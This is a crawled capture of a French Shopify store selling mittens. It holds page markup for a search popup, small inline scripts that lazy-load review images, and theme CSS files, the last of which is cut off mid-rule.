              > <div class="search-popup inline-flex flex-align--center"> <div class="flex__item one-whole lu--one-third flex-align--center"> <p class="h1 section-title md--text-center">
                        Recherche </p> <div class="search-bar__inline-container"> <form
                          action="/search"
                          method="get"
                          role="search"
                          class="input-group-form flex-align--start"
                        > <div class="input-group input-group--restrain md--flex-justify--center"> <input
                              class="search__input input-field"
                              id="Search-In-Template"
                              type="search"
                              name="q"
                              autocomplete="off"
                              value=""
                              placeholder="Recherche"
                            > <label class="field__label hide" for="Search-In-Template" aria-hidden="true">Recherche</label> <div class="input-group__btn"> <button
                                type="submit"
                                class="btn--secondary btn--narrow"
                                aria-label="Recherche"
                              > <span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><path d="M21.71 20.29L18 16.61A9 9 0 1 0 16.61 18l3.68 3.68a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.39zM11 18a7 7 0 1 1 7-7 7 7 0 0 1-7 7z"></path></svg></span> </button> </div> </div> </form> </div> </div> <div class="flex__item one-whole lu--two-thirds"> <div class="flex__item one-whole search-bar__empty text-center"> <p class="h3 section-title">
                          Commencez à écrire dans la barre de recherche pour afficher des résultats </p> </div> <div class="flex__item one-whole search-bar__result hide"> <div class="loading-overlay"> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <div class="inline-flex search-bar__result-content gutters--medium"></div> </div> </div> </div> </div> </div> </search-bar> </modal-dialog> <script src="//mes-mitaines.com/cdn/shop/t/2/assets/swiper.min.js?v=148098197110040331651669753226" defer></script> <script src="//mes-mitaines.com/cdn/shop/t/2/assets/theme.js?v=79235631730936635771726569501" defer></script> <script src="//mes-mitaines.com/cdn/shop/t/2/assets/splide.min.js?v=19699524928887460391726568165" async></script>
      
</body> </html>

<script>
scrollLoad = function(){setTimeout( function(){
jdgm.customizeBadges()
}, 100);}

document.addEventListener("scroll", scrollLoad);

</script>


<script>
window.addEventListener('load', (event) => {
  function ImageShow() {
    document.querySelectorAll(".jdgm-rev__pic-link").forEach(function(jmImg){
      
  jmImg.querySelector(".jdgm-rev__pic-img").setAttribute("src", jmImg.querySelector(".jdgm-rev__pic-img").getAttribute("data-src"));
jmImg.classList.remove("jdgm--loading");

    })
  }
  
  ImageShow()
  
  document.addEventListener('click',function() {
    setTimeout(function(){ ImageShow() }, 2000);
  })
 document.addEventListener('scroll',function() {
    setTimeout(function(){ ImageShow() }, 1000);
  })
  
})
</script>

--- FILE ---
content_type: text/css
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/css-variables.css?v=253318868049520261762006738
body_size: 431
content:
:root{--color_primary: #1b1b1b;--color_primary_rgb: 27, 27, 27;--color_primary_25: #5b5b5b;--color_secondary: #F7F7F7;--color_secondary_rgb: 247, 247, 247;--bg_loading: repeating-linear-gradient(to right, #dadada 8%, #eeeeee 38%, #dadada 54%);--color_bg: #F7F7F7;--color_text: #666;--color_heading: #1b1b1b;--color_links: #B18322;--color_links_hover: #46340d;--color_header_overlay_color: #1b1b1b;--color_header_overlay_color_hover: #606060;--color_price_regular: #000;--color_price_sale: #1B1B1B;--price_font_weight: normal;--color_scrollbar__background: #F7F7F7;--color_scrollbar__thumb: #1b1b1b;--color_scrollbar__thumb_hover: #5b5b5b;--color_blankstate: #a6a6a6;--color_blankstate_border: rgba(102, 102, 102, .2);--color_blankstate_background: #f2f2f2;--font_heading__stack: Outfit,sans-serif;--font_heading__style: normal;--font_heading__weight: 300;--h1__size: 32px;--h1__weight: 400;--h1__line_height: 36px;--h1__letter_spacing: 0px;--h1__transform: none;--h1_mob__size: 28px;--h1_mob__weight: 400;--h1_mob__line_height: 32px;--h1_mob__letter_spacing: 0px;--h1_mob__transform: none;--h2__size: 28px;--h2__weight: 400;--h2__line_height: 32px;--h2__letter_spacing: 0px;--h2__transform: none;--h2_mob__size: 24px;--h2_mob__weight: 400;--h2_mob__line_height: 28px;--h2_mob__letter_spacing: 0px;--h2_mob__transform: none;--h3__size: 24px;--h3__weight: 400;--h3__line_height: 28px;--h3__letter_spacing: 0px;--h3__transform: none;--h3_mob__size: 20px;--h3_mob__weight: 400;--h3_mob__line_height: 24px;--h3_mob__letter_spacing: 0px;--h3_mob__transform: none;--h4__size: 14px;--h4__weight: 400;--h4__line_height: 24px;--h4__letter_spacing: 1.3px;--h4__transform: none;--h4_mob__size: 14px;--h4_mob__weight: 400;--h4_mob__line_height: 24px;--h4_mob__letter_spacing: 1.3px;--h4_mob__transform: none;--h5__size: 16px;--h5__weight: 400;--h5__line_height: 20px;--h5__letter_spacing: 0px;--h5__transform: none;--h5_mob__size: 16px;--h5_mob__weight: 400;--h5_mob__line_height: 20px;--h5_mob__letter_spacing: 0px;--h5_mob__transform: none;--h6__size: 12px;--h6__weight: 400;--h6__line_height: 16px;--h6__letter_spacing: 0px;--h6__transform: none;--h6_mob__size: 12px;--h6_mob__weight: 400;--h6_mob__line_height: 16px;--h6_mob__letter_spacing: 0px;--h6_mob__transform: none;--font_body__stack: Karla,sans-serif;--font_body__style: normal;--font_body__weight: 400;--font_body__weight_bold: 700;--body__size: 14px;--body__size_em: 14;--body__line_height: 20px;--body__letter_spacing: 0px;--body_mob__size: 14px;--body_mob__size_em: 14;--body_mob__line_height: 18px;--body_mob__letter_spacing: 0px;--product_card_title__size: 16px;--product_card_title__weight: 700;--product_card_title__line_height: 22px;--product_card_title__letter_spacing: 1.5px;--product_card_title__transform: uppercase;--product_card_title_mob__size: 16px;--product_card_title_mob__weight: 700;--product_card_title_mob__line_height: 22px;--product_card_title_mob__letter_spacing: 1.5px;--product_card_title_mob__transform: uppercase;--button__size: 16;--button__weight: 700;--button__line_height: 22px;--button__letter_spacing: 1.5px;--button__transform: uppercase;--button__radius: 0px;--color_btn_primary: #1b1b1b;--color_btn_primary_hover: #333232;--btn__primary_shadowed: none;--color_btn_primary_text: #ffffff;--color_btn_primary_text_hover: #ffffff;--border_btn_primary: 0px;--color_btn_secondary: #cfcab7;--color_btn_secondary_hover: #E9E4D0;--btn__secondary_shadowed: none;--color_btn_secondary_text: #ffffff;--color_btn_secondary_text_hover: #ffffff;--border_btn_secondary: 0px;--color_btn_atc: #333232;--color_btn_atc_hover: #333232;--btn__atc_shadowed: none;--color_btn_atc_text: #ffffff;--color_btn_atc_text_hover: #ffffff;--border_btn_atc: 0px;--color_btn_checkout: #FFCB74;--color_btn_checkout_hover: #FFCB74;--btn__checkout_shadowed: none;--color_btn_checkout_text: #111111;--color_btn_checkout_text_hover: #111111;--border_btn_checkout: 0px;--header_link__size: 16px;--header_link__letter_spacing: 0px;--header_link_mob__size: 16px;--header_link_mob__letter_spacing: 0px;--header_icon__size: 18px;--header_icon_mob__size: 18px;--product_card__hover_delay: .6s;--product_card__overlay_infos: #1b1b1b;--product_card__bg: rgba(255, 255, 255, .8);--product_card__border: 0px;--product_card__overlay_bg: rgba(255, 255, 255, .8);--product_card__variants_bg: rgba(255,255,255,.6);--product_card__variants_text: #1b1b1b;--icon-select: url(" //mes-mitaines.com/cdn/shop/t/2/assets/ico-select.svg?v=5598260203624597181669753259 ");--image-quotes: url(//mes-mitaines.com/cdn/shop/t/2/assets/quotes.png?v=9483801195021794081669753227);--cursor-prev: url(//mes-mitaines.com/cdn/shop/t/2/assets/cursor-prev.svg?v=36277633504164179941669753226);--cursor-next: url(//mes-mitaines.com/cdn/shop/t/2/assets/cursor-next.svg?v=20891218685601131361669753226)}
/*# sourceMappingURL=/cdn/shop/t/2/assets/css-variables.css.map?v=253318868049520261762006738 */


--- FILE ---
content_type: text/css
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/s__main-product.css?v=140972110996084401521669753259
body_size: 4940
content:
model-viewer{position:absolute;width:100%;height:inherit;top:0;right:0;left:0;bottom:0}.product-section .section-container>.page-width>.inline-flex{position:relative}.product-section .triple-slider{padding:4rem 0}.product-section .prodcut__right.gutters--medium,.product-section .product__left.gutters--medium{margin-left:0;margin-right:0}.product-section .product__right{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;z-index:1}@media only screen and (min-width:780px){.product-section .product__right{padding:2rem}}.product-section .product__center{margin-top:2rem}.product-section .price{font-size:var(--h4__size)}@media only screen and (max-width:779px){.product-section .price{font-size:var(--h4_mob__size)}}.product-section amount-saving .product-tag{background:var(--promotion_tag_background);color:var(--promotion_tag_color);border-color:var(--promotion_tag_color)}.product-section share-button,.product-section share-button+.social-sharing{margin-bottom:1rem}.product-section .product__price .price dd:only-child{margin:0!important}.product-section .product__price .price--large.price__regular{font-size:calc(var(--body__size)*1.28)}.product-section .product__price .price--on-sale .price--large.price-item--regular{font-size:var(--body__size)}.product-section .product__price .price--on-sale .price--large.price-item--sale{font-size:calc(var(--body__size)*1.28)}.product-section .product__description a,.product-section .product__description h1,.product-section .product__description h2,.product-section .product__description h3,.product-section .product__description h4,.product-section .product__description h5,.product-section .product__description h6,.product-section .product__description li,.product-section .product__description p,.product-section .product__description span,.product-section .product__description ul{color:var(--description-text-color)}.product-section .product__description ul{padding-left:2rem}.product-section .product__description table{margin-bottom:1rem}.product-section .product__description iframe{max-width:100%;height:auto;aspect-ratio:16/9}.product-section .product__countdown--align-column count-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-section .product__center .product__countdown--align-row count-down,.product-section .product__left:not(.lu--two-fifths) .product__countdown--align-row count-down,.product-section .product__right:not(.lu--two-thirds) .product__countdown--align-row count-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-section .product__center .product__countdown--align-row count-down .product__countdown-title-container,.product-section .product__left:not(.lu--two-fifths) .product__countdown--align-row count-down .product__countdown-title-container,.product-section .product__right:not(.lu--two-thirds) .product__countdown--align-row count-down .product__countdown-title-container{width:50%}.product-section .product__countdown count-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:779px){.product-section .product__countdown count-down{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.product-section .product__countdown count-down .product__countdown-title-container{width:auto!important}}.product-section .product__countdown .product__countdown-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1rem;max-width:300px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-top:1rem;margin-inline:auto}.product-section .product__countdown .product__countdown-container>*{width:25%;min-width:25%}.product-section .product__countdown .product__countdown-coupon,.product-section .product__countdown .product__countdown-title{font-size:calc(var(--body__size)*1.2);line-height:calc(var(--body__size)*1.4);display:-webkit-box;overflow:hidden;word-wrap:break-word;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.9em}.product-section .product__countdown .product__countdown-coupon+.product__countdown-coupon,.product-section .product__countdown .product__countdown-title+.product__countdown-coupon{margin-top:1rem}.product-section .product__countdown .product__countdown-timer-item-value{width:30px;height:30px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--text_count_color);background:var(--text_count_bg);border:1px solid var(--text_count_bg);border-radius:var(--button__radius)}.product-section .product__countdown .product__countdown-timer-item-group-label{font-size:calc(var(--body__size)*.8)}@media only screen and (max-width:779px){.product-section .product__countdown .product__countdown-timer-item-group-label{font-size:calc(var(--body__size_mob)*.8)}}.product-section .product__collapsible+.product__collapsible{margin-top:-10px}.product-section .product__collapsible .link_collapsing_title{margin-bottom:0;padding:0 calc(var(--body__size)*.7) calc(var(--body__size)*.7);border-bottom:1px solid rgba(var(--color_primary_rgb),.1)}.product-section .product__collapsible .link_collapsing_title>*{vertical-align:middle}.product-section .product__collapsible .link_collapsing_title>span{margin-left:1rem;font-size:calc(var(--body__size)*1.2)}.product-section .product__collapsible svg{width:16px;height:16px}.product-section .product__quantity{border:none}.product-section .product__quantity quantity-input{max-width:15rem;min-width:15rem}.product-section .product__quantity.text-center quantity-input{margin:0 auto}.product-section .product__buy_buttons ul.payment-icons{margin-top:10px}.product-section .product__buy_buttons button-animation{width:100%;max-width:360px}.product-section .product__buy_buttons.mu--one-whole.text-center .product-form__buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-section .product__buy_buttons.mu--one-whole.text-center .product-form__buttons .shopify-payment-button{margin:0 auto}@media only screen and (min-width:500px){.product-section .product__buy_buttons.mu--one-whole .product-form__buttons{gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons>:only-child{max-width:initial}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons>:not(:only-child){width:calc(50% - 7.5px);max-width:calc(50% - 7.5px);-webkit-box-flex:1;-ms-flex:1 0 calc(50% - 7.5px);flex:1 0 calc(50% - 7.5px)}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons .shopify-payment-button__button{margin-top:0!important}}.product-section .product__file label,.product-section .product__quantity label,.product-section .product__radios label,.product-section .product__select label{margin:0 0 calc(var(--body__size)*.7);position:relative}.product-section .product__file input,.product-section .product__quantity input,.product-section .product__radios input,.product-section .product__select input{padding:0}.product-section .product__policies>*{display:inline}.shopify-app-block{width:100%}@media only screen and (min-width:500px){.text-center+.shopify-app-block{text-align:center}.text-left+.shopify-app-block{text-align:left}}@media only screen and (max-width:499px){.s--text-center+.shopify-app-block{text-align:center}.smal--text-left+.shopify-app-block{text-align:left}}.product-popup-modal{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color_primary_rgb),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:10002}.product-popup-modal:not(#QuickViewModal) .product-popup-modal__content{padding:3rem}.product-popup-link{position:absolute;left:2rem;top:1.8rem;z-index:2;padding-right:1rem}.product-popup-link:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;-o-transition:transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;border-style:solid;border-width:.2em .2em 0 0;height:.75rem;width:.6em}.product-popup-link:hover:after{-webkit-transform:translate(.5rem,-50%) rotate(45deg);-ms-transform:translate(.5rem,-50%) rotate(45deg);transform:translate(.5rem,-50%) rotate(45deg)}@media only screen and (min-width:780px){.product-popup-link{left:4rem}}.product-popup-modal__content{background-color:var(--color_secondary);min-height:50%;max-height:90%;width:92%;position:absolute;overflow:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0 auto;padding:0 1.5rem 0 3rem}#QuickViewModal .product-popup-modal__content{padding:0}#QuickViewModal .product-popup-modal__content .modal__close{height:3rem;width:3rem;padding:.2rem}#QuickViewModal .product-popup-modal__content .modal__close svg{width:1.2rem}#QuickViewModal .product-popup-modal__content .product-popup-modal__container{width:100%;height:100%;margin:0}#QuickViewModal .product-popup-modal__content .product-popup-modal__container .position--sticky{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}#QuickViewModal .product-popup-modal__content .product__left{margin-bottom:1rem}@media only screen and (min-width:780px){#QuickViewModal .product-popup-modal__content .product__left{width:.6;max-width:.6;-webkit-box-flex:0;-ms-flex:0 1 .6;flex:0 1 .6;padding:4rem;margin:0}}#QuickViewModal .product-popup-modal__content .product__right{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}#QuickViewModal .product-popup-modal__content .product__right>.flex__item{margin-bottom:1rem}@media only screen and (min-width:780px){#QuickViewModal .product-popup-modal__content .product__right{width:.4;max-width:.4;-webkit-box-flex:0;-ms-flex:0 1 .4;flex:0 1 .4;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:4rem 4rem 4rem 0;margin:0}}#QuickViewModal .product-popup-modal__content .product__right .product-form__buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#QuickViewModal .product-popup-modal__content .product__buy_buttons,#QuickViewModal .product-popup-modal__content .product__quantity{width:100%;max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}#QuickViewModal .product-popup-modal__content .position--sticky{top:4rem}@media only screen and (min-width:780px){.product-popup-modal__content{padding-right:1.5rem;min-width:320px;padding:0 3rem;width:initial;max-width:780px}}@media only screen and (max-width:779px){.product-popup-modal__content{height:100%;max-height:initial;width:100%}.product-popup-modal__content table{display:block;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}}.product-popup-modal__opener{display:block;width:100%}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;height:4.4rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;-webkit-transition:text-decoration-thickness .2 ease;-o-transition:text-decoration-thickness .2 ease;transition:text-decoration-thickness .2 ease}.product-popup-modal__button svg.icon{margin-right:1rem;width:20px;height:20px}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media only screen and (max-width:779px){.product-popup-modal__content-info>*{max-height:100%}}.cart-item__manager,quantity-input{border:1px solid rgba(var(--color_primary_rgb),.55);position:relative;border-radius:var(--button__radius);display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:499px){.s--text-center>.cart-item__manager,.s--text-center>quantity-input{margin:0 auto}}.cart-item__manager .quantity__button,quantity-input .quantity__button{cursor:pointer;width:4.5rem;-ms-flex-negative:0;flex-shrink:0;font-size:1.8rem;border:0;background-color:rgba(0,0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color_primary)}.cart-item__manager .quantity__button svg,quantity-input .quantity__button svg{width:1rem;pointer-events:none}.cart-item__manager .quantity__input,quantity-input .quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;background-color:rgba(0,0,0,0);border:0;padding:0 .5rem;height:3rem;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cart-item__manager .quantity__input::-webkit-inner-spin-button,quantity-input .quantity__input::-webkit-inner-spin-button{display:none}.product__share .social-sharing .flex__item{padding:0}.product__share .social-sharing a{padding:1rem;min-width:unset;opacity:1;margin:0 1px;width:3.5rem;height:3.5rem}.product__share .social-sharing a.btn--link{padding:0;text-decoration:unset!important}.product__share .social-sharing a.btn--link:after,.product__share .social-sharing a.btn--link:before{content:none}share-button summary{padding:0 1rem;min-width:unset;opacity:1;height:3.5rem!important}share-button summary .icon-share{width:16px;margin-right:1rem;fill:currentColor}share-button details{position:relative;margin-right:1px;padding-right:2px}share-button .share-button__fallback{border:1px solid rgba(var(--color_primary_rgb),.2);background:var(--color_secondary);padding:2rem;position:absolute;top:100%;left:-.1rem;z-index:3;width:100%;min-width:320px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}share-button .field__label{font-size:1.6rem;margin:0 1rem;top:1rem;margin-bottom:0;pointer-events:none;position:relative;-webkit-transition:top var(--duration-short) ease,font-size var(--duration-short) ease;-o-transition:top var(--duration-short) ease,font-size var(--duration-short) ease;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.75);letter-spacing:.1rem;line-height:1.5}@media only screen and (min-width:780px){variant-selects .flex__item{min-width:15rem}}@media only screen and (max-width:779px){variant-selects .flex__item{padding:0 .5rem!important}}variant-radios.variants-radios--button_round .filters-color,variant-radios.variants-radios--button_round fieldset label{border-radius:50px}variant-radios.variants-radios--button_rounded .filters-color,variant-radios.variants-radios--button_rounded fieldset label{border-radius:5px}variant-radios fieldset{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:400px;border:none}variant-radios fieldset:not(:last-child):not(:only-of-type){margin-right:1rem}variant-radios fieldset legend{font-size:calc(var(--body__size)*.85);font-weight:var(--font_body__weight_bold);color:var(--color_text);text-transform:uppercase;position:relative}variant-radios fieldset label.filters-color{width:4rem;height:4rem;position:relative;background-size:100%;border:1px solid rgba(var(--color_primary_rgb),.2);cursor:pointer;background-position:center;background-size:contain;background-repeat:no-repeat}variant-radios fieldset label.filters-color:not(:last-child):not(:only-of-type){margin-right:1rem}variant-radios fieldset label.filters-color span{position:absolute;border-radius:0;top:-4rem;left:50%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;white-space:nowrap;font-size:calc(var(--body__size)*.8);-webkit-transform:translateX(-50%) translateY(100%);-ms-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);padding:.5rem 1rem;background:var(--color_primary);color:var(--color_secondary);opacity:0;visibility:hidden;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}variant-radios fieldset label.filters-color span:before{content:"";width:0;height:0;border-left:.5rem solid rgba(0,0,0,0);border-right:.5rem solid rgba(0,0,0,0);border-top:.5rem solid var(--color_primary);position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-.5rem}variant-radios fieldset label.filters-color:hover span{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);opacity:1;visibility:visible}@media only screen and (min-width:500px){variant-radios.flex-justify--center fieldset{margin:0 auto 20px!important}}@media only screen and (max-width:499px){variant-radios.s--flex-justify--center fieldset{margin:0 auto}}variant-radios input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}variant-radios input[type=radio]+label:not(.filters-color){border:.1rem solid rgba(var(--color_primary_rgb),.55);background-color:var(--color_secondary);color:var(--color_primary);display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;-webkit-transition:border .2 ease;-o-transition:border .2 ease;transition:border .2 ease;cursor:pointer}variant-radios input[type=radio]+label:not(.filters-color):hover{border:.1rem solid rgba(var(--color_primary_rgb),.5)}variant-radios input[type=radio]:checked+label:not(.filters-color){background-color:var(--color_primary);color:var(--color_secondary)}variant-radios input[type=radio]:checked+label.filters-color{border:1px solid var(--color_primary)}variant-radios input[type=radio]:disabled+label:not(.filters-color){border-color:rgba(var(--color_primary_rgb),.1);color:rgba(var(--color_primary_rgb),.3);background:rgba(var(--color_primary_rgb),.1);text-decoration:line-through}variant-radios input[type=radio]:disabled+label.filters-color{opacity:.5;border:2px solid rgba(var(--color_primary_rgb),.5);cursor:default}variant-radios input[type=radio]:disabled+label.filters-color span{opacity:1}variant-radios input[type=radio]:disabled+label.filters-color:before{content:"";position:absolute;height:2px;width:calc(100% + 4px);top:50%;-webkit-transform:translateY(-50%) rotate(310deg);-ms-transform:translateY(-50%) rotate(310deg);transform:translateY(-50%) rotate(310deg);background:rgba(var(--color_primary_rgb),.5);left:0}variant-radios input[type=radio]:focus-visible+label{-webkit-box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55);box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55)}variant-radios input[type=radio]:focus+label{-webkit-box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55);box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55)}variant-radios input[type=radio]:focus:not(:focus-visible)+label{-webkit-box-shadow:none;box-shadow:none}.product-form{width:100%}pickup-availability{display:block}pickup-availability[available]{margin-top:calc(var(--body__size)*.7)}.pickup-availability-preview{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;gap:.2rem}.pickup-availability-preview svg{-ms-flex-negative:0;flex-shrink:0;height:1.8rem;stroke:var(--color_primary)}.pickup-availability-preview .icon-unavailable{height:1.6rem;margin-top:.1rem}@media only screen and (min-width:780px){.pickup-availability-preview{padding:0 2rem 0 0}}.pickup-availability-button{background-color:rgba(0,0,0,0);letter-spacing:.06rem;padding:0 0 .2rem;outline:0;border:none}.pickup-availability-info *{margin:0 0 .6rem}pickup-availability-drawer{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.2);height:100%;opacity:0;overflow-y:auto;padding:2rem;position:fixed;top:0;right:0;z-index:1001;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease,-webkit-transform .5s ease;-o-transition:opacity .5s ease,transform .5s ease;transition:opacity .5s ease,transform .5s ease;transition:opacity .5s ease,transform .5s ease,-webkit-transform .5s ease;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%}pickup-availability-drawer[open]{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}@media only screen and (min-width:780px){pickup-availability-drawer{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:37.5rem}pickup-availability-drawer[open]{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-animation:animateDrawerOpen .5s ease;animation:animateDrawerOpen .5s ease}}.pickup-availability-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.2rem}.pickup-availability-drawer-title{margin:.5rem 0 0}.pickup-availability-header .icon{width:2rem}.pickup-availability-drawer-button{background-color:rgba(0,0,0,0);border:none;color:var(--color_primary);cursor:pointer;display:block;height:4.4rem;padding:1.2rem;width:4.4rem}.pickup-availability-drawer-button:hover{color:rgba(var(--color_primary_rgb),.75)}.pickup-availability-variant{font-size:1.3rem;line-height:1.2;margin:0 0 1.2rem;text-transform:capitalize}.pickup-availability-variant>*+strong{margin-left:1rem}.pickup-availability-list__item{border-bottom:.1rem solid rgba(var(--color_primary_rgb),.2);padding:2rem 0;list-style:decimal}.pickup-availability-list__item:first-child{border-top:.1rem solid rgba(var(--color_primary_rgb),.2)}.pickup-availability-list__item>*{margin:0}.pickup-availability-list__item>*+*{margin-top:1rem}.pickup-availability-address{font-style:normal;font-size:1.2rem;line-height:1.5;padding-left:32px}.pickup-availability-address p{margin:0}@-webkit-keyframes animateDrawerOpen{@media screen and (max-width:779px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media screen and (min-width:780px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}}@keyframes animateDrawerOpen{@media screen and (max-width:779px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media screen and (min-width:780px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}}.product__sticky_atc{position:fixed;bottom:0;left:0;right:0;width:100%;background:var(--color_secondary);border-top:1px solid rgba(var(--color_primary_rgb),.4);z-index:99;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;-o-transition:transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.product__sticky_atc .shopify-payment-button__more-options{display:none}.product__sticky_atc .shopify-payment-button__button--branded{min-height:initial!important;margin-top:0!important;padding:0!important}.product__sticky_atc.active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}@media only screen and (max-width:779px){.product__sticky_atc .page-width{margin-bottom:-10px;height:100%}.product__sticky_atc .page-width>.flex__item{margin-bottom:10px;padding-right:0}}.sticky_atc__title{padding:0 .5rem .5rem 